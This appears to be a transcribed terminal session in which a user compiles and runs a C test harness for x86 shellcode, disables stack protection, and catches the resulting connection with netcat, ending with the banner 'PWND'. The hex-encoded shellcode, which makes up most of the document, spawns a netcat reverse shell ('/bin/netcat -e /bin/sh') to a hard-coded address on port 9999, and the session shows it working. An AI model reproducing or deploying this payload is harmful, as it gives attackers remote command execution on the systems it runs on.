 morgawr@verdandi:/tmp/exploit$ cat shellcode.c
char shellcode[] = "\xeb\x3c\x5e\x31\xc0\x88\x46\x0b\x88\x46\x0e\x88\x46\x16\x88\
x46\x26\x88\x46\x2b\x89\x76\x2c\x8d\x5e\x0c\x89\x5e\x30\x8d\x5e\x0f\x89\x5e\x34\
8d\x5e\x17\x89\x5e\x38\x8d\x5e\x27\x89\x5e\x3c\x89\x46\x40\xb0\x0b\x89\xf3\x8d\x4
e\x2c\x8d\x56\x40\xcd\x80\xe8\xbf\xff\xff\xff\x2f\x62\x69\x6e\x2f\x6e\x65\x74\x63
\x61\x74\x23\x2d\x65\x23\x2f\x62\x69\x6e\x2f\x73\x68\x23\x31\x32\x37\x2e\x31\x32\
x37\x2e\x31\x32\x37\x2e\x31\x32\x37\x23\x39\x39\x39\x39\x23\x41\x41\x41\x41\x42\x
42\x42\x42\x43\x43\x43\x43\x44\x44\x44\x44\x45\x45\x45\x45\x46\x46\x46\x46";
int main()
{
int (*ret)() = (int(*)())shellcode;
ret();
}
morgawr@verdandi:/tmp/exploit$ gcc shellcode.c -fno-stack-protector -z execstack
-o shellcode
morgawr@verdandi:/tmp/exploit$ file shellcode
shellcode: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linke
d (uses shared libs), for GNU/Linux 2.6.32, BuildID[sha1]=7a8cca0c87660ff5aa191a4
4c7e7dd8f671cd09a, not stripped
morgawr@verdandi:/tmp/exploit$ ./shellcode
morgawr@verdandi:/tmp/exploit$ netcat -lvp 9999
Connection from 127.0.0.1:33573
ls
shellcode
shellcode.c
echo "It works!"
It works!
figlet "PWND"
PWND